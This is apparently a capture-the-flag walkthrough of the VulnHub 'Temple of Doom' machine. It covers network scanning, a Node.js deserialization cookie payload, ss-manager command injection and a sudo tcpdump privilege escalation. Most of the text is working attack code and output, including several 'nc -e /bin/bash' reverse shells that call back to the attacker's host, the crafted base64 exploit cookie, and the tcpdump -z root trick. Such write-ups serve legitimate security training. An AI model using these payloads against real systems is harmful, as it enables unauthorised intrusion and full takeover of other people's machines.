Details
This machine is https://www.vulnhub.com/entry/temple-of-doom-1,243/
Recon Phase
As normal I started by locating my target on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00044s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00043s latency).
MAC Address: 08:00:27:61:6B:A9 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.00068s latency).
MAC Address: 08:00:27:BB:24:1C (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.84 seconds
Knowing my target was running on 19.168.56.101 I carried out a service discovery scan
root@kali:~# -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.00077s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
666/tcp open http Node.js Express framework
MAC Address: 08:00:27:BB:24:1C (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.10 seconds
Gaining a shell
The first thing I wanted to check what was running on the webserver so I went to http://192.168.56.101:666 in browser

Once I refreshed the page I found instead of getting the same page, I instead got an error
I fond the difference between the 2 loads was a cookie had been set

I decoded the base64 for it
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":Friday, 13 Oct 2018 00:00:00 GMT"}7
From this I understood the previous error, the json is malformed. There is a missing " before the F of friday, and the 7 at the end should not be there. I corrected them
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":"Friday, 13 Oct 2018 00:00:00 GMT"}
Which I then encoded back to base64
eyJ1c2VybmFtZSI6IkFkbWluIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcz0iOiJGcmlkYXksIDEzIE9jdCAyMDE4IDAwOjAwOjAwIEdNVCJ9
I then set it as the cookie value, I also had to increase the expiration time for it to work

Upon refreshing the page
Now from the previous error, I knew that the cookie was being passed into serialization functions, and after a bit of research I found a potential exploit https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
But before exploitation I needed a listener to receive a reverse shell
root@kali:~# nc -nlvp 4444
With the listener ready to go, I crafted an exploit
{"username":"_$$ND_FUNC$$_function (){require('child_process').exec('nc -e /bin/bash 192.168.56.102 4444');}()","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":"Friday, 13 Oct 2018 00:00:00 GMT"}
Which I encoded to base64
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygnbmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNTYuMTAyIDQ0NDQnKTt9KCkiLCJjc3JmdG9rZW4iOiJ1MzJ0NG8zdGIzZ2c0MzFmczM0Z2dkZ2NoanduemEwbD0iLCJFeHBpcmVzPSI6IkZyaWRheSwgMTMgT2N0IDIwMTggMDA6MDA6MDAgR01UIn0=
After setting it as the cookie value I refreshed the page
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 38126
$ whoami
nodeadmin
Priv Esc
I now had a shell, but I wanted a nicer one so I spawned a tty shell
$ python -c "import pty;pty.spawn('/bin/bash')"
[nodeadmin@localhost ~]$
With my shell ready to go I began to dig, looking first at the users list
[nodeadmin@localhost ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
geoclue:x:997:993:User for geoclue:/var/lib/geoclue:/sbin/nologin
colord:x:996:992:User for colord:/var/lib/colord:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gluster:x:995:989:GlusterFS daemons:/run/gluster:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
chrony:x:994:988::/var/lib/chrony:/sbin/nologin
dnsmasq:x:987:987:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
openvpn:x:986:986:OpenVPN:/etc/openvpn:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
saslauth:x:985:76:Saslauthd user:/run/saslauthd:/sbin/nologin
nm-openvpn:x:984:983:Default user for running openvpn spawned by NetworkManager:/:/sbin/nologin
nm-openconnect:x:983:982:NetworkManager user for OpenConnect:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
pipewire:x:982:980:PipeWire System Daemon:/var/run/pipewire:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
gnome-initial-setup:x:981:979::/run/gnome-initial-setup/:/sbin/nologin
vboxadd:x:980:1::/var/run/vboxadd:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nginx:x:979:977:Nginx web server:/var/lib/nginx:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:976:Webalizer:/var/www/usage:/sbin/nologin
nodeadmin:x:1001:1001::/home/nodeadmin:/bin/bash
fireman:x:1002:1002::/home/fireman:/bin/bash
From this list, it looked like my first target would be the fireman account, so I started to dig into files
[nodeadmin@localhost ~]$ ls -la
drwx------. 5 nodeadmin nodeadmin 4096 Jun 7 23:05 .
drwxr-xr-x. 4 root root 4096 Jun 2 23:02 ..
-rw-------. 1 nodeadmin nodeadmin 1 Jun 7 23:04 .bash_history
-rw-r--r--. 1 nodeadmin nodeadmin 18 Mar 15 09:56 .bash_logout
-rw-r--r--. 1 nodeadmin nodeadmin 193 Mar 15 09:56 .bash_profile
-rw-r--r--. 1 nodeadmin nodeadmin 231 Mar 15 09:56 .bashrc
drwx------ 3 nodeadmin nodeadmin 4096 Jun 1 13:24 .config
-rw------- 1 nodeadmin nodeadmin 16 Jun 3 16:41 .esd_auth
drwxr-xr-x 4 nodeadmin nodeadmin 4096 Jun 3 00:58 .forever
drwxrwxr-x. 3 nodeadmin nodeadmin 4096 May 30 17:44 .web
[nodeadmin@localhost ~]$ cd /home
[nodeadmin@localhost home]$ ls -la
drwxr-xr-x. 4 root root 4096 Jun 2 23:02 .
dr-xr-xr-x. 18 root root 4096 May 30 18:43 ..
drwx------ 6 fireman fireman 4096 Jun 7 23:10 fireman
drwx------. 5 nodeadmin nodeadmin 4096 Jun 7 23:05 nodeadmin
So I had no access to the accounts files, so I instead looked for any processes running as the user which I may be able to take over
[nodeadmin@localhost ~]$ ps -aux | grep fireman
root 830 0.0 0.0 301464 4228 ? S 09:47 0:00 su fireman -c /usr/local/bin/ss-manager
fireman 836 0.0 0.0 37060 3788 ? Ss 09:47 0:00 /usr/local/bin/ss-manager
nodeadm+ 944 0.0 0.0 213788 1052 pts/0 S+ 09:51 0:00 grep --color=auto fireman
From this I was able to find a potential exploit against the ss-manager program https://www.exploit-db.com/exploits/43006/. To use it I needed a second listener
root@kali:~# nc -nlvp 1234
With it ready to go I setup the exploit
[nodeadmin@localhost ~]$ nc -u 127.0.0.1 8839
$ add: {"server_port":8003, "password":"test", "method":"||nc -e /bin/bash 192.168.56.102 1234||"}
Back on the listener
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 38012
$ whoami
fireman
I now had a shell as fireman, I used the python trick to get a tty
$ python -c "import pty;pty.spawn('/bin/bash')"
[fireman@localhost root]$
I then went over to the home dir as I would now be able to access it
[fireman@localhost root]$ cd /home/fireman
[fireman@localhost ~]$ ls -la
drwx------ 6 fireman fireman 4096 Jun 7 23:10 .
drwxr-xr-x. 4 root root 4096 Jun 2 23:02 ..
-rw------- 1 fireman fireman 2151 Jun 7 22:33 .bash_history
-rw-r--r-- 1 fireman fireman 18 Mar 15 09:56 .bash_logout
-rw-r--r-- 1 fireman fireman 193 Mar 15 09:56 .bash_profile
-rw-r--r-- 1 fireman fireman 231 Mar 15 09:56 .bashrc
drwx------ 3 fireman fireman 4096 Jun 3 01:12 .config
-rw------- 1 fireman fireman 16 Jun 3 01:12 .esd_auth
drwxr-xr-x 4 fireman fireman 4096 Apr 25 02:33 .mozilla
drwxrwxr-x 2 fireman fireman 4096 Jun 3 01:55 .shadowsocks
drwx------ 2 fireman fireman 4096 Jun 2 22:39 .ssh
With nothing helpful here I decided to see if I had any sudo privs
[fireman@localhost ~]$ sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump
Tcpdump instantly jumped out to me as I knew it can run commands, so I needed another listener
root@kali:~# nc -nvlp 6666
And began to setup the exploit
[fireman@localhost ~]$ echo "nc -e /bin/bash 192.168.56.102 6666" > /tmp/shell.sh
[fireman@localhost ~]$ chmod +x /tmp/shell.sh
Ready to go with the exploit in a file and the listener running, I used tcpdump to trigger the exploit
[fireman@localhost ~]$ sudo -u root tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root
And back on the listener
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 35394
# whoami
root
I had a root shell! From here I spawned a tty again before grabbing the flag
# python -c "import pty;pty.spawn('/bin/bash')"
[root@localhost fireman]# cd /root
[root@localhost ~]# ls -la
dr-xr-x---. 10 root root 4096 Jun 7 23:12 .
dr-xr-xr-x. 18 root root 4096 May 30 18:43 ..
-rw------- 1 root root 130 Jun 7 23:21 .bash_history
-rw-r--r--. 1 root root 18 Feb 9 09:26 .bash_logout
-rw-r--r--. 1 root root 176 Feb 9 09:26 .bash_profile
-rw-r--r--. 1 root root 176 Feb 9 09:26 .bashrc
drwx------. 3 root root 4096 Jun 1 21:01 .cache
drwxrwx---. 4 root root 4096 May 30 10:42 .config
-rw-r--r--. 1 root root 100 Feb 9 09:26 .cshrc
drwx------. 3 root root 4096 May 30 11:21 .dbus
-rw-------. 1 root root 16 May 30 10:42 .esd_auth
-rw-r--r-- 1 root root 1993 Jun 7 23:16 flag.txt
-rw-r--r-- 1 root root 12288 Jun 3 18:18 .flag.txt.swp
drwxr-xr-x 4 root root 4096 Jun 3 01:39 .forever
-rw------- 1 root root 1389 Jun 2 19:47 .mysql_history
drwxr-xr-x. 5 1000 1000 4096 May 30 17:37 .npm
drwxr-----. 3 root root 4096 May 30 11:38 .pki
drwxr-xr-x 2 root root 4096 Jun 1 23:29 .shadowsocks
drwx------ 2 root root 4096 Jun 7 22:33 .ssh
-rw-------. 1 root root 0 May 30 11:21 .Xauthority
[root@localhost ~]# cat flag.txt
[+] You're a soldier.
[+] One of the best that the world could set against
[+] the demonic invasion.
+-----------------------------------------------------------------------------+
| | |\ -~ / \ / |
|~~__ | \ | \/ /\ /|
| -- | \ | / \ / \ / |
| |~_| \ \___|/ \/ / |
|--__ | -- |\________________________________/~~\~~| / \ / \ |
| |~~--__ |~_|____|____|____|____|____|____|/ / \/|\ / \/ \/|
| | |~--_|__|____|____|____|____|____|_/ /| |/ \ / \ / |
|___|______|__|_||____|____|____|____|____|__[]/_|----| \/ \ / |
| \mmmm : | _|___|____|____|____|____|____|___| /\| / \ / \ |
| B :_--~~ |_|____|____|____|____|____|____| | |\/ \ / \ |
| __--P : | / / / | \ / \ /\|
|~~ | : | / ~~~ | \ / \ / |
| | |/ .-. | /\ \ / |
| | / | | |/ \ /\ |
| | / | | -_ \ / \ |
+-----------------------------------------------------------------------------+
| | /| | | 2 3 4 | /~~~~~\ | /| |_| .... ......... |
| | ~|~ | % | | | ~J~ | | ~|~ % |_| .... ......... |
| AMMO | HEALTH | 5 6 7 | \===/ | ARMOR |#| .... ......... |
+-----------------------------------------------------------------------------+
FLAG: kre0cu4jl4rzjicpo1i7z5l1
[+] Congratulations on completing this VM & I hope you enjoyed my first boot2root.
[+] You can follow me on twitter: @0katz
[+] Thanks to the homie: @Pink_P4nther
And with that the machine was done!